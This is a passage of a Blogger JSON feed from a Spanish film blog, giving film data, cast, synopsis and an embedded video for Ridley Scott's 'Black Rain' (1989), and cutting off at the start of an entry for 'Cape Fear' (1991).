HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEicg4E9_AOB33p_WVS7YytTQkvOcC8_4KDPY9RABgDNaFbDM59hzRSwzhAu_ATavoIdSRzutHUfVZFSCVHOlvPALca2JWQPHMV5p0hHA3e6u63Gxvw0x4EqEq8lfwEYC2_inM_9l9BdYN_D\/s72-c\/bonnyclyde_.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-3880797672263413797"},"published":{"$t":"2025-12-02T17:50:00.000+01:00"},"updated":{"$t":"2025-12-02T17:50:12.928+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Acción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Buddy Film"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Intriga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thriller"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yakuza \u0026 Triada"}],"title":{"type":"text","$t":"Black Rain (1989) UHD-2160p"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmsVCNt3e9ZzRwD4AQF2RCqVS9QkmCkIq2zPzZMmyht-y5ewR3UJSZ3t-brIBwVMc4C0UufGsIIrfaHf8paQdEGMnBTVdUZWNWMcXv3E-K8qLVg0ONTv43xbpg9fWQ2-u-JHUp7I9R7o8\/s1500\/91oqAYqKfSL._SL1500_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1500\" data-original-width=\"1184\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmsVCNt3e9ZzRwD4AQF2RCqVS9QkmCkIq2zPzZMmyht-y5ewR3UJSZ3t-brIBwVMc4C0UufGsIIrfaHf8paQdEGMnBTVdUZWNWMcXv3E-K8qLVg0ONTv43xbpg9fWQ2-u-JHUp7I9R7o8\/s320\/91oqAYqKfSL._SL1500_.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EBlack Rain\u0026nbsp;\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1989\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E125 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; height: 14px; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=Ridley%20Scott\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Ridley Scott\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERidley Scott\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003ECraig Bolotin,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EWarren Lewis\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EHans Zimmer\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EJan de Bont\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Michael%20Douglas\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Michael Douglas\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMichael Douglas\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Andy%20Garc%C3%ADa\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Andy García\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAndy García\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Ken%20Takakura\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Ken Takakura\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EKen Takakura\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Kate%20Capshaw\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Kate Capshaw\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EKate Capshaw\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Yusaku%20Matsuda\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Yusaku Matsuda\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EYusaku Matsuda\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Tomisabur%C3%B4%20Wakayama\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Tomisaburô Wakayama\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ETomisaburô Wakayama\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Shigeru%20K%C3%B4yama\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Shigeru Kôyama\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EShigeru Kôyama\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Yuya%20Uchida\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Yuya Uchida\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EYuya Uchida\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Vondie%20Curtis-Hall\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Vondie Curtis-Hall\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EVondie Curtis-Hall\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Miyuki%20Ono\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Miyuki Ono\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMiyuki Ono\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=John%20Spencer\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"John Spencer\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJohn Spencer\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Guts%20Ishimatsu\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Guts Ishimatsu\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EGuts Ishimatsu\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Luis%20Guzm%C3%A1n\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Luis Guzmán\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ELuis Guzmán\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Bruce%20Katzman\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Bruce Katzman\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBruce Katzman\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=John%20Costelloe\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"John Costelloe\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJohn Costelloe\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Stephen%20Root\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Stephen Root\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EStephen Root\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Edmund%20Ikeda\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Edmund Ikeda\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EEdmund Ikeda\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Richard%20Riehle\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Richard Riehle\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERichard Riehle\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Tim%20Kelleher\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Tim Kelleher\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ETim Kelleher\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=George%20Kyle\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"George Kyle\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EGeorge Kyle\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Joe%20Perce\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"Joe Perce\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJoe Perce\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"display: inline-block; margin-bottom: 3px;\"\u003EParamount Pictures\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AC\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAcción\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=INT\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EIntriga\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=TH\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EThriller\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=524594\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003ECrimen\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=858945\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EYakuza \u0026amp; Triada\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=265361\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EBuddy Film\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ENick Conklin (Michael Douglas) y Charlie Vincent (Andy García) son dos policías de Nueva York a los que asignan la misión de escoltar a un peligroso asesino de la Yakuza desde Estados Unidos hasta Japón. Pero una vez llegan al aeropuerto de Osaka, el detenido se escapa. Intentando atraparlo, van a parar a los bajos fondos de la ciudad, donde se verán envueltos en una encarnizada guerra entre bandas rivales de la mafia japonesa.\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EZHakIJAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-hG0ZJhoKH=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/3880797672263413797\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2021\/02\/black-rain-1989-hdtv.html#comment-form","title":"8 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/3880797672263413797"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/3880797672263413797"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2021\/02\/black-rain-1989-hdtv.html","title":"Black Rain (1989) UHD-2160p"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmsVCNt3e9ZzRwD4AQF2RCqVS9QkmCkIq2zPzZMmyht-y5ewR3UJSZ3t-brIBwVMc4C0UufGsIIrfaHf8paQdEGMnBTVdUZWNWMcXv3E-K8qLVg0ONTv43xbpg9fWQ2-u-JHUp7I9R7o8\/s72-c\/91oqAYqKfSL._SL1500_.jpg","height":"72","width":"72"},"thr$total":{"$t":"8"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-4007588586371259436"},"published":{"$t":"2025-11-26T18:46:00.000+01:00"},"updated":{"$t":"2025-11-26T18:46:49.649+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1991"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama sureño"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Familia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Neo-noir"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Película de culto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Remake"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thriller"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thriller psicológico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Venganza"}],"title":{"type":"text","$t":"El cabo del miedo (1991) UHD-2160p"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzQISB0u8CRCZ3wZQmNLkhevzCKKDJqrFE2l13yD3jgcl3yTy1ZSOc4iBXZO1ZlC4Q5bvZ54ThqyYAztoG9QZMC2rcAe1sBpdGlBdHQOAkE1dLdC-7xNg3kOJ6He7z_RVnB2Wn8NBaBboExh40PpJvE4EwOPZBFjconwOaduSen2UmHSGghOFVxbFpccQ0\/s1459\/s-l1600.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1459\" data-original-width=\"1115\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzQISB0u8CRCZ3wZQmNLkhevzCKKDJqrFE2l13yD3jgcl3yTy1ZSOc4iBXZO1ZlC4Q5bvZ54ThqyYAztoG9QZMC2rcAe1sBpdGlBdHQOAkE1dLdC-7xNg3kOJ6He7z_RVnB2Wn8NBaBboExh40PpJvE4EwOPZBFjconwOaduSen2UmHSGghOFVxbFpccQ0\/s320\/s-l1600.jpg\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ECape Fear\u003C\/dd\u003E\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd 